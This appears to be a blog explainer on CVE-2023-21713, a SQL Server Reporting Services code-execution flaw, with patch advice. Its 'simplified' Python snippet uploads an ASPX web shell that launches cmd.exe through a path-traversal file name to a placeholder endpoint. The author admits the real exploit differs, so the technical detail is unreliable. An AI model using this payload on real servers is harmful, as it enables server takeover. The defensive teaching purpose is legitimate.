Microsoft SQL Server is one of the world's most popular database management systems, used by enterprises big and small. But in early 2023, a serious vulnerability was discovered that could let hackers run any code they wanted on vulnerable servers. This is known as CVE-2023-21713, a remote code execution (RCE) vulnerability that sent shockwaves through the IT world. In this long read, I’ll explain what CVE-2023-21713 is, show you how the exploit works, and share tips to keep your servers safe.
What is CVE-2023-21713?
CVE-2023-21713 is a remote code execution vulnerability in Microsoft SQL Server Reporting Services (SSRS) that allows authenticated attackers to run arbitrary code on the underlying Windows server with the privileges of the Reporting Service. This is bad—really bad—because after that, an attacker could do almost anything: steal data, install malware, or even take over the whole system.
Where’s the Official Info?
- Microsoft Advisory: Microsoft Security Update Guide
- NVD Details: NVD CVE-2023-21713 Entry
How Does the Exploit Work? (For Learners)
CVE-2023-21713 targets a misconfiguration in SSRS (SQL Server Reporting Services). By exploiting an insecure file handling operation through the web interface, an attacker with basic authenticated access can trick the service into accessing sensitive files on the host, leading to file write or code execution.
Crafts a Malicious HTTP Request:
By abusing certain endpoints, the attacker tricks the SSR reporting service into handling files in an unexpected way.
Arbitrary File Write:
The crafty request can cause the server to write attacker-controlled content to unintended file locations.
Remote Code Execution:
By placing a malicious executable or script in a location that the server can execute, the attacker gains code execution with the privileges of the SSRS service.
Example Exploit (For Research and Defense Purpose Only!)
Below you'll find a simplified Python code snippet to demonstrate the method. Do not use this for illegal activity. The idea is for blue teams to understand the attack logic and secure their systems.
Code Snippet: Abuse of SSRS Portal File Write
import requests
# Replace these values as needed
target_url = "https://victim-sql-server/reportserver";
username = "attacker_user"
password = "attacker_password"
# The path to write on the server (dangerous!)
evil_payload = "<% @Page Language=\"C#\" %><script runat=\"server\">System.Diagnostics.Process.Start(\"cmd.exe\");</script>"
payload_file = "evil.aspx"
# Authentication (could be NTLM, Basic, etc. Here is simple auth for example)
session = requests.Session()
session.auth = (username, password)
# Abuse the file write endpoint
data = {
"fileName": "..\\..\\..\\..\\wwwroot\\evil.aspx",
"fileData": evil_payload
# Exact parameters depend on SSR version and exploit method
}
res = session.post(f"{target_url}/uploadendpoint", data=data)
if res.status_code == 200:
print("[+] Potentially uploaded evil payload.")
else:
print("[-] Upload failed.")
# If uploaded, visiting /evil.aspx would execute the attacker's code
NOTE: This is a simplified example. The real exploit uses more complex interaction and depends on the specific configuration and version. For actual patching and defense, refer to Microsoft’s security update and guidance.
Microsoft released patches in their February 2023 security updates
- SQL Server 2016
- SQL Server 2017
- SQL Server 2019
Further References
- Microsoft Patch Details
- NVD CVE Entry
- CVE Details Page
Conclusion
CVE-2023-21713 is a classic example of how a single bug in a widely-used service can pose catastrophic risks. Even though attackers need some access, lateral movement inside compromised networks makes this bug very dangerous. Patch now, monitor your servers, and never take the security of your SQL Server for granted. Stay safe out there!
If you found this guide helpful, share it with your IT team and make sure everyone understands the importance of regular patching and user account management.
Timeline
Published on: 02/14/2023 20:15:00 UTC
Last modified on: 02/23/2023 15:47:00 UTC
